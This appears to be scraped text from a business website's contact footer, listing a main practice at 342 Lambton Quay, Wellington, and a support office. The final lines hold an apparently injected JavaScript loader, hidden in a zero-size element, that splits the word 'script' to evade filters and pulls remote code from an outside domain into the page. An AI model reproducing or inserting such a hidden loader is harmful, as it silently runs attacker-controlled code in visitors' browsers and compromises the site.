
FIND US ON LAMBTON QUAY
Main Practice:
Level 3 AMI Plaza
342 Lambton Quay
Wellington CBD
Support Office:
Level 5, The Grand Annex
"var d=document, s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px" width="0px"
/>